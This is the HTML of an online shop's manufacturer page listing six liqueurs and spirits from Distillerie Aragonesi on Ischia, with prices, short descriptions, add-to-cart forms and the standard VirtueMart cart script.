<a itemprop='url' class=""  href="/en/winery-tommasone-vini?layout=details"  title="Tommasone vini"   data-target="#">Tommasone vini</a>

</li>
<li itemprop='name'  data-id="1203" data-level="2">
<a itemprop='url' class=""  href="/en/cantine-di-crateca?layout=details"  title="Cantine of Crateca"   data-target="#">Cantine of Crateca</a>

</li>
<li itemprop='name'  data-id="1331" data-level="2">
<a itemprop='url' class=""  href="/en/distillerie-aragonesi?layout=details"  title="Distillerie Aragonesi"   data-target="#">Distillerie Aragonesi</a>

</li>
<li itemprop='name'  data-id="1335" data-level="2">
<a itemprop='url' class=""  href="/en/nu-poc-e-ischia?layout=details"   data-target="#">Nu poc e Ischia</a>

</li>
<li itemprop='name'  data-id="1644" data-level="2">
<a itemprop='url' class=""  href="/en/paolo-may?layout=details"  title="Paolo May"   data-target="#">Paolo May</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

						</div>
				</nav>
				<!-- //MAIN NAVIGATION -->

									<div class="col-xs-7 col-sm-5 col-md-3 col-lg-5 head-actions pull-right">
							<!-- HEAD RIGHT -->
							<div class="head-right-wrap ">
								<div class="head-right">
									<!--BEGIN Search Box -->
<form action="/en/shop-en/results,1-24?search=true" method="get">
<div class="search cerca_vm">
	<input name="keyword" id="mod_virtuemart_search" maxlength="20" placeholder="Search..." class="inputbox cerca_vm" type="text" size="20" /></div>
		<input type="hidden" name="limitstart" value="0" />
		<input type="hidden" name="option" value="com_virtuemart" />
		<input type="hidden" name="view" value="category" />
		<input type="hidden" name="virtuemart_category_id" value="0"/>

	  </form>

<!-- End Search Box -->
<!-- Virtuemart 2 Ajax Card -->

<div class="head-cart">
	<a class="btn-cart off-canvas-toggle" id="head-cart-dropdown" type="button" data-pos="right" data-nav="#t3-off-canvas-cart" data-effect="off-canvas-effect-7">
	  <span class="icon ion-md-cart"></span>
	  <span class="total-product">0</span>
	  <!-- <span class="total"> / 
	    0.00	  </span> -->
	</a>
</div>

<!-- OFF-CANVAS CART -->
<div id="t3-off-canvas-cart" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">My Cart</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="vmCartModule " id="vmCartModule">
					<div id="hiddencontainer" style=" display: none; ">
				<div class="vmcontainer">
					<div class="product_row">
						<span class="quantity"></span>&nbsp;<span>x</span>&nbsp;<span class="product_name"></span>

											<div class="subtotal_with_tax" style="float: right;"></div>
										<div class="customProductData"></div><br>
					</div>
				</div>
			</div>
			<div class="vm_cart_products">
				<div class="vmcontainer">

									</div>
			</div>
			
			<div class="total-container">
				<div class="total" style="float: right;">
									</div>

				<div class="total_products">Cart empty</div>
				<div class="show_cart">
									</div>
				<div style="clear:both;"></div>
					<div class="payments-signin-button" ></div>
				<noscript>
				Please wait				</noscript>
			</div>
		</div>


		<script type="text/javascript">
		if (typeof Virtuemart === "undefined")
			Virtuemart = {};

		jQuery(function($) {
			Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
				var base 	= this;
				var $this	= jQuery(this);
				base.$el 	= jQuery(".vmCartModule");

				base.options 	= jQuery.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);
					
				base.init = function(){
					jQuery.ajaxSetup({ cache: false })
					jQuery.getJSON(window.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + window.vmLang,
						function (datas, textStatus) {
							base.$el.each(function( index ,  module ) {
								if (datas.totalProduct > 0) {
									jQuery(module).find(".vm_cart_products").html("");
									jQuery.each(datas.products, function (key, val) {
										jQuery(module).find("#hiddencontainer .vmcontainer .product_row").clone().appendTo( jQuery(module).find(".vm_cart_products") );
										jQuery.each(val, function (key, val) {
											jQuery(module).find(".vm_cart_products ." + key).last().html(val);
										});
									});
								}
								if (jQuery('.alert-cart-empty').size()) {
									jQuery('.alert-cart-empty').remove();
								}
								jQuery(".total-product", ".head-cart").html(datas.totalProduct);
								jQuery('.head-cart').find('.total').html(' / '+datas.billTotal);
								jQuery(module).find(".show_cart").html(datas.cart_show);
								jQuery(module).find(".total_products").html(datas.totalProductTxt);
								jQuery(module).find(".total").html(datas.billTotal);
								jQuery(module).find(".total-product").html(datas.totalProduct);
							});
						}
					);			
				};
				base.init();
			};
			// Definition Of Defaults
			Virtuemart.customUpdateVirtueMartCartModule.defaults = {
				name1: 'value1'
			};

		});
		jQuery(document).ready(function( $ ) {
			jQuery(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
			jQuery(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
		});
		</script>
  </div>

</div>
<!-- //OFF-CANVAS CART -->



<div class="mod-languages ">

    


<ul class="lang-inline">
    
        
                    <li class="" dir="ltr">
                                    <a href="/it/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-20">
                                                    <img title="Italiano (Italia)" src="/media/mod_falang/images/it_it.gif" alt="Italiano (Italia)">                                                                    </a>
                            </li>
                
        
    
        
                
        
    </ul>

</div>


									 
								</div>

								<!-- Brand and toggle get grouped for better mobile display -->
								<div class="navbar-header visible-sm visible-xs">
																	</div>
								
																	<div class="off-canvas">
										
<button class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <span class="bar-first"><span class="hidden">bar</span></span>
  <span class="bar-mid"><span class="hidden">bar</span></span>
  <span class="bar-last"><span class="hidden">bar</span></span>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod175"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-824"><a href="/en/" class="" title="Home">Home </a></li><li class="item-825"><a href="/en/who-we-are" class="" title="Who we are">Who we are </a></li><li class="item-1306"><a href="/en/shop-en" class="" title="Shop">Shop </a></li><li class="item-1307"><a href="/en/shop-by-category" class="">Shop by category</a></li><li class="item-828"><a href="/en/manufacturers" class="" title="Manufacturers">Manufacturers </a></li><li class="item-902"><a href="/en/?Itemid=903" class="" title="Sales">Sales </a></li></ul>
</div></div></div><div class="t3-module module " id="Mod193"><div class="module-inner"><div class="module-ct">
<div id="mod-custom193" class="mod-custom custom">
    <!-- <div class="footer-info"><img src="/images/joomlart/logo/logo-light.png" alt="" />-->
<h3><span style="color: #ffffff;">Shopping Ischia</span></h3>
<p>Rione De Gasperi, 19<br />80074 Casamicciola Terme (NA)</p>
<p>T. +39 0813334737 - 0814972111</p>
<p>Fax +39 0813334715</p>
<p><a href="mailto:info@shoppingischia.it" title="email">info@shoppingischia.it</a></p>
<ul class="social-list">
<li><a href="https://www.2343ec78a04c6ea9d80806345d31fd78-gdprlock/Shoppingischia/" target="_blank" rel="noopener" title="Facebook"><span class="fa fa-facebook fa-3x" aria-hidden="true"></span></a></li>
<li><a href="https://7905d1c4e12c54933a44d19fcd5f9356-gdprlock/#!/visitischia" target="_blamk" title="Twitter"><span class="fa fa-twitter fa-3x" aria-hidden="true"></span></a></li>
<li><a href="https://www.14dd5266c70789bdc806364df4586335-gdprlock/user/visitischia" target="_blank" rel="noopener" title="Youtube"><span class="fa fa-youtube fa-3x" aria-hidden="true"></span></a></li>
<li><a href="https://www.8dc6460bbbb088757ed67ed8fb316b1b-gdprlock/shoppingischia2020" target="_blank" rel="noopener" title="Instagram"><span class="fa fa-instagram fa-3x" aria-hidden="true"></span></a></li>
<!--<li><a href="/index.php" title="rss"><span class="fa fa-rss" aria-hidden="true"></span></a></li>--></ul></div>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>
								
								 

								 
							</div>
							<!-- //HEAD RIGHT -->
					</div>
				
			</div>
		</div>
	</header>
</div>
<!-- //HEADER -->


  
<!-- TOPBAR -->


  


  

  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container" aria-live="polite"></div>

						<div class="category-view"> <div class="category_description">
	</div>
        <div class="manufacturer-description">
			<p><span class="VIiyi" lang="en"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="en" data-language-to-translate-into="it" data-phrase-index="0" data-number-of-phrases="1"><span class="Q4iAWc">Distillerie Aragonesi was born to explore the Mediterranean Sea in search of the artisanal distillation realities preserved in the history and cultures of its regions, with the aim of recovering and safeguarding them.</span></span></span></p>        </div>
	<div class="browse-view">

<div class="orderby-displaynumber">
	<div class="floatleft vm-order-list">
		<div class="orderlistcontainer"><div class="title">Sort by</div><div class="activeOrder"><a title=" +/-" href="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/dirDesc/results,1-20?language=it-IT">Product Category  +/-</a></div><div class="orderlist"><div><a title="Product Name" href="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,product_name/results,1-20?language=it-IT">Product Name</a></div><div><a title="Product SKU" href="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,product_sku/results,1-20?language=it-IT">Product SKU</a></div><div><a title="Product Price" href="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,product_price/results,1-20?language=it-IT">Product Price</a></div><div><a title="Product Availability" href="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,product_availability/results,1-20?language=it-IT">Product Availability</a></div><div><a title="Ordering" href="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,ordering/results,1-20?language=it-IT">Ordering</a></div></div></div>		 <div class="orderlistcontainer"><div class="title">Manufacturer: </div><div class="activeOrder">Distillerie Aragonesi </div><div class="orderlist"><div><a title="" href="/en/shop-en/by,category_name/results,1-20?language=it-IT">All Manufacturers</a></div><div><a title="Cantine of Crateca" href="/en/prodotti-di-crateca/manufacturer/cantine-di-crateca/by,category_name/results,1-20?language=it-IT">Cantine of Crateca</a></div><div><a title="Dolci Capricci" href="/en/prodotti-dolci-capricci/manufacturer/dolci-capricci/by,category_name/results,1-20?language=it-IT">Dolci Capricci</a></div><div><a title="Ischia Beauty" href="/en/prodotti-ischia-beauty/manufacturer/ischia-beauty/by,category_name/results,1-20?language=it-IT">Ischia Beauty</a></div><div><a title="Ischia Le Terme della Bellezza" href="/en/prodotti-ischia-le-terme-della-bellezza/manufacturer/ischia-le-terme-della-bellezza/by,category_name/results,1-20?language=it-IT">Ischia Le Terme della Bellezza</a></div><div><a title="Ischia Thermae" href="/en/prodotti-ischia-thermae/manufacturer/ischia-thermae/by,category_name/results,1-20?language=it-IT">Ischia Thermae</a></div><div><a title="La Perla Nera Jewelery" href="/en/prodotti-gioielleria-la-perla-nera/manufacturer/gioielleria-la-perla-nera/by,category_name/results,1-20?language=it-IT">La Perla Nera Jewelery</a></div><div><a title="Le delizie senza glutine" href="/en/prodotti-le-delizie-senza-glutine/manufacturer/le-delizie-senza-glutine/by,category_name/results,1-20?language=it-IT">Le delizie senza glutine</a></div><div><a title="Naturischia" href="/en/prodotti-naturischia/manufacturer/naturischia/by,category_name/results,1-20?language=it-IT">Naturischia</a></div><div><a title="Paolo May" href="/en/paolo-may-products/manufacturer/paolo-may/by,category_name/results,1-20?language=it-IT">Paolo May</a></div><div><a title="Pietratorcia cellars" href="/en/prodotti-cantine-pietratorcia/manufacturer/cantine-pietratorcia/by,category_name/results,1-20?language=it-IT">Pietratorcia cellars</a></div><div><a title="Rosario Scotto di Minico artistic ceramics" href="/en/prodotti-ceramiche-artistiche/manufacturer/ceramiche-artistiche-di-rosario-scotto-di-minico/by,category_name/results,1-20?language=it-IT">Rosario Scotto di Minico artistic ceramics</a></div><div><a title="Ruffano Agricultural Company" href="/en/prodotti-azienda-agricola-ruffano/manufacturer/azienda-agricola-ruffano/by,category_name/results,1-20?language=it-IT">Ruffano Agricultural Company</a></div><div><a title="Scapriccio Bistrot" href="/en/prodotti-scapriccio/manufacturer/scapriccio-bistrot/by,category_name/results,1-20?language=it-IT">Scapriccio Bistrot</a></div><div><a title="Società agricola Ischia Bio" href="/en/ischia-bio-prodotti/manufacturer/soc-agricola-ischia-bio/by,category_name/results,1-20?language=it-IT">Società agricola Ischia Bio</a></div><div><a title="The Mediterranean Garden" href="/en/prodotti-giardino-mediterraneo/manufacturer/il-giardino-mediterraneo/by,category_name/results,1-20?language=it-IT">The Mediterranean Garden</a></div><div><a title="Tommasone cosmetics Beautè du vin" href="/en/tommasone-cosmetici/manufacturer/tommasone-cosmetics-beautè-du-vin/by,category_name/results,1-20?language=it-IT">Tommasone cosmetics Beautè du vin</a></div><div><a title="Tommasone Vini" href="/en/prodotti-tommasone-vini/manufacturer/tommasone-vini/by,category_name/results,1-20?language=it-IT">Tommasone Vini</a></div><div><a title="Wine Company Colella Giosuè" href="/en/prodotti-azienda-vitivinicola-colella/manufacturer/wine-company-colella-giosu/by,category_name/results,1-20?language=it-IT">Wine Company Colella Giosuè</a></div></div></div><div class="clear"></div>	</div>
	<div class="vm-pagination vm-pagination-top">
				<span class="vm-page-counter"></span>
	</div>
	<div class="floatright display-number">
Results 1 - 6 of 6<br/><select id="limit" name="limit" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-15?language=it-IT">15</option>
	<option value="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-18?language=it-IT" selected="selected">18</option>
	<option value="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-30?language=it-IT">30</option>
	<option value="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-60?language=it-IT">60</option>
	<option value="/en/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-150?language=it-IT">150</option>
</select>
</div>

	<div class="clear"></div>
</div> <!-- end of orderby-displaynumber -->

<h1>Distillerie Aragonesi </h1>

		<div class="row">
			<div class="product vm-col vm-col-3 vertical-separator">
		<div class="spacer product-container" data-vm="product-container">
			<div class="vm-product-media-container">

				<a title="Figaro " href="/en/prodotti-di-distillerie-aragonesi/1067/44/distillati/figaro-detail">
					<img  class="browseProductImage"  loading="lazy"  src="/images/stories/virtuemart/product/resized/figaro_660x880.jpg"  alt="Figaro - liquore di fico "  />				</a>

				
	      <div class="vm-product-action">
							<!-- No Custom field -->
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/en/shop-by-category" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				  <div class="addtocart-bar">
	            <!-- <label for="quantity1067" class="quantity_box">Quantity: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %1$s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
							<span class="quantity-controls js-recalculate">
					<input type="button" class="quantity-controls quantity-plus"/>
					<input type="button" class="quantity-controls quantity-minus"/>
				</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="1067"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="1067"/>
			<input type="hidden" name="pname" value="Figaro "/>
			<input type="hidden" name="pid" value="1067"/>
			<input type="hidden" name="Itemid" value="1333"/>		</form>
	</div>
					</div>
			</div>

			<div class="vm-product-stock-container">
								<span class="vmicon vm2-normalstock" title="We have plenty of stock for this product"></span>
							</div>

				<div class="vm-product-descr-container-1">
					<h4><a href="/en/prodotti-di-distillerie-aragonesi/1067/44/distillati/figaro-detail" >Figaro </a></h4>
										<p class="product_s_desc">
						Figaro, our fig liqueur, is the first of our discoveries.

Born from the work and passion of a Portuguese craftsman, ...											</p>
							</div>


			<div class="vm-info-footer">
								<div class="vm3pr-2"> <div class="product-price" id="productPrice1067" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">28,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div>					<div class="clear"></div>
				</div>

				<!-- Custom Rating -->
				
				<div class="vm-product-rating-container">
									</div>
				<!-- // Custom Rating -->
			</div>

				</div>
	</div>

		<div class="product vm-col vm-col-3 vertical-separator">
		<div class="spacer product-container" data-vm="product-container">
			<div class="vm-product-media-container">

				<a title="Purtuall " href="/en/prodotti-di-distillerie-aragonesi/1068/44/distillati/purtuall-detail">
					<img  class="browseProductImage"  loading="lazy"  src="/images/stories/virtuemart/product/resized/purtual_660x880.jpg"  alt="Purtuall - Vino d’arancia fortificato "  />				</a>

				
	      <div class="vm-product-action">
							<!-- No Custom field -->
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/en/shop-by-category" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				  <div class="addtocart-bar">
	            <!-- <label for="quantity1068" class="quantity_box">Quantity: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %1$s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
							<span class="quantity-controls js-recalculate">
					<input type="button" class="quantity-controls quantity-plus"/>
					<input type="button" class="quantity-controls quantity-minus"/>
				</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="1068"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="1068"/>
			<input type="hidden" name="pname" value="Purtuall "/>
			<input type="hidden" name="pid" value="1068"/>
			<input type="hidden" name="Itemid" value="1333"/>		</form>
	</div>
					</div>
			</div>

			<div class="vm-product-stock-container">
								<span class="vmicon vm2-normalstock" title="We have plenty of stock for this product"></span>
							</div>

				<div class="vm-product-descr-container-1">
					<h4><a href="/en/prodotti-di-distillerie-aragonesi/1068/44/distillati/purtuall-detail" >Purtuall </a></h4>
										<p class="product_s_desc">
						Purtuall, orange wine

«Purtual »is a fortified orange wine, homage to the fruit from which it is made and to the ...											</p>
							</div>


			<div class="vm-info-footer">
								<div class="vm3pr-2"> <div class="product-price" id="productPrice1068" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">120,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div>					<div class="clear"></div>
				</div>

				<!-- Custom Rating -->
				
				<div class="vm-product-rating-container">
									</div>
				<!-- // Custom Rating -->
			</div>

				</div>
	</div>

		<div class="product vm-col vm-col-3 ">
		<div class="spacer product-container" data-vm="product-container">
			<div class="vm-product-media-container">

				<a title="Sciuscella " href="/en/prodotti-di-distillerie-aragonesi/1069/44/distillati/sciuscella-detail">
					<img  class="browseProductImage"  loading="lazy"  src="/images/stories/virtuemart/product/resized/sciuscella_660x880.jpg"  alt="Sciuscella - Liquore di carruba "  />				</a>

				
	      <div class="vm-product-action">
							<!-- No Custom field -->
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/en/shop-by-category" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				  <div class="addtocart-bar">
	            <!-- <label for="quantity1069" class="quantity_box">Quantity: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %1$s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
							<span class="quantity-controls js-recalculate">
					<input type="button" class="quantity-controls quantity-plus"/>
					<input type="button" class="quantity-controls quantity-minus"/>
				</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="1069"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="1069"/>
			<input type="hidden" name="pname" value="Sciuscella "/>
			<input type="hidden" name="pid" value="1069"/>
			<input type="hidden" name="Itemid" value="1333"/>		</form>
	</div>
					</div>
			</div>

			<div class="vm-product-stock-container">
								<span class="vmicon vm2-normalstock" title="We have plenty of stock for this product"></span>
							</div>

				<div class="vm-product-descr-container-1">
					<h4><a href="/en/prodotti-di-distillerie-aragonesi/1069/44/distillati/sciuscella-detail" >Sciuscella </a></h4>
										<p class="product_s_desc">
						Sciuscella and 'On Carrubo represent a homage to a fruit symbol of the history of Ischia, almost forgotten for a ...											</p>
							</div>


			<div class="vm-info-footer">
								<div class="vm3pr-2"> <div class="product-price" id="productPrice1069" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">28,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div>					<div class="clear"></div>
				</div>

				<!-- Custom Rating -->
				
				<div class="vm-product-rating-container">
									</div>
				<!-- // Custom Rating -->
			</div>

				</div>
	</div>

	    <div class="clear"></div>
  </div>
      	<div class="horizontal-separator"></div>
			<div class="row">
			<div class="product vm-col vm-col-3 vertical-separator">
		<div class="spacer product-container" data-vm="product-container">
			<div class="vm-product-media-container">

				<a title="‘On Carrubo" href="/en/prodotti-di-distillerie-aragonesi/1070/44/distillati/on-carrubo-detail">
					<img  class="browseProductImage"  loading="lazy"  src="/images/stories/virtuemart/product/resized/-on-carrubo_660x880.jpg"  alt="‘On Carrubo - Amaro di Carruba "  />				</a>

				
	      <div class="vm-product-action">
							<!-- No Custom field -->
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/en/shop-by-category" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				  <div class="addtocart-bar">
	            <!-- <label for="quantity1070" class="quantity_box">Quantity: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %1$s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
							<span class="quantity-controls js-recalculate">
					<input type="button" class="quantity-controls quantity-plus"/>
					<input type="button" class="quantity-controls quantity-minus"/>
				</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="1070"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="1070"/>
			<input type="hidden" name="pname" value="‘On Carrubo"/>
			<input type="hidden" name="pid" value="1070"/>
			<input type="hidden" name="Itemid" value="1333"/>		</form>
	</div>
					</div>
			</div>

			<div class="vm-product-stock-container">
								<span class="vmicon vm2-normalstock" title="We have plenty of stock for this product"></span>
							</div>

				<div class="vm-product-descr-container-1">
					<h4><a href="/en/prodotti-di-distillerie-aragonesi/1070/44/distillati/on-carrubo-detail" >‘On Carrubo</a></h4>
										<p class="product_s_desc">
						Sciuscella and 'On Carrubo represent a homage to a fruit symbol of the history of Ischia, almost forgotten for a ...											</p>
							</div>


			<div class="vm-info-footer">
								<div class="vm3pr-2"> <div class="product-price" id="productPrice1070" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">32,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div>					<div class="clear"></div>
				</div>

				<!-- Custom Rating -->
				
				<div class="vm-product-rating-container">
									</div>
				<!-- // Custom Rating -->
			</div>

				</div>
	</div>

		<div class="product vm-col vm-col-3 vertical-separator">
		<div class="spacer product-container" data-vm="product-container">
			<div class="vm-product-media-container">

				<a title="Frescura " href="/en/prodotti-di-distillerie-aragonesi/1071/44/distillati/frescura-detail">
					<img  class="browseProductImage"  loading="lazy"  src="/images/stories/virtuemart/product/resized/frescura_660x880.jpg"  alt="Frescura - Liquore "  />				</a>

				
	      <div class="vm-product-action">
							<!-- No Custom field -->
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/en/shop-by-category" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				  <div class="addtocart-bar">
	            <!-- <label for="quantity1071" class="quantity_box">Quantity: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %1$s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
							<span class="quantity-controls js-recalculate">
					<input type="button" class="quantity-controls quantity-plus"/>
					<input type="button" class="quantity-controls quantity-minus"/>
				</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="1071"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="1071"/>
			<input type="hidden" name="pname" value="Frescura "/>
			<input type="hidden" name="pid" value="1071"/>
			<input type="hidden" name="Itemid" value="1333"/>		</form>
	</div>
					</div>
			</div>

			<div class="vm-product-stock-container">
								<span class="vmicon vm2-normalstock" title="We have plenty of stock for this product"></span>
							</div>

				<div class="vm-product-descr-container-1">
					<h4><a href="/en/prodotti-di-distillerie-aragonesi/1071/44/distillati/frescura-detail" >Frescura </a></h4>
										<p class="product_s_desc">
						Frescura is the liqueur as it could be once, handcrafted and macerating in a distillate of white wine, wild citrus ...											</p>
							</div>


			<div class="vm-info-footer">
								<div class="vm3pr-2"> <div class="product-price" id="productPrice1071" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">32,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div>					<div class="clear"></div>
				</div>

				<!-- Custom Rating -->
				
				<div class="vm-product-rating-container">
									</div>
				<!-- // Custom Rating -->
			</div>

				</div>
	</div>

		<div class="product vm-col vm-col-3 ">
		<div class="spacer product-container" data-vm="product-container">
			<div class="vm-product-media-container">

				<a title="Gerone" href="/en/prodotti-di-distillerie-aragonesi/1114/44/distillati/gerone-1-detail">
					<img  class="browseProductImage"  loading="lazy"  src="/images/stories/virtuemart/product/resized/Gerone_Brandy_Ischia4_660x880.jpg"  alt="Gerone_Brandy_Ischia4"  />				</a>

				
	      <div class="vm-product-action">
							<!-- No Custom field -->
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/en/shop-by-category" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				  <div class="addtocart-bar">
	            <!-- <label for="quantity1114" class="quantity_box">Quantity: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %1$s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
							<span class="quantity-controls js-recalculate">
					<input type="button" class="quantity-controls quantity-plus"/>
					<input type="button" class="quantity-controls quantity-minus"/>
				</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="1114"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="1114"/>
			<input type="hidden" name="pname" value="Gerone"/>
			<input type="hidden" name="pid" value="1114"/>
			<input type="hidden" name="Itemid" value="1333"/>		</form>
	</div>
					</div>
			</div>

			<div class="vm-product-stock-container">
								<span class="vmicon vm2-normalstock" title="We have plenty of stock for this product"></span>
							</div>

				<div class="vm-product-descr-container-1">
					<h4><a href="/en/prodotti-di-distillerie-aragonesi/1114/44/distillati/gerone-1-detail" >Gerone</a></h4>
										<p class="product_s_desc">
						Wine spirit, “aged” by carob’s tannins and refined in amphora. 42%											</p>
							</div>


			<div class="vm-info-footer">
								<div class="vm3pr-2"> <div class="product-price" id="productPrice1114" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">46,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div>					<div class="clear"></div>
				</div>

				<!-- Custom Rating -->
				
				<div class="vm-product-rating-container">
									</div>
				<!-- // Custom Rating -->
			</div>

				</div>
	</div>
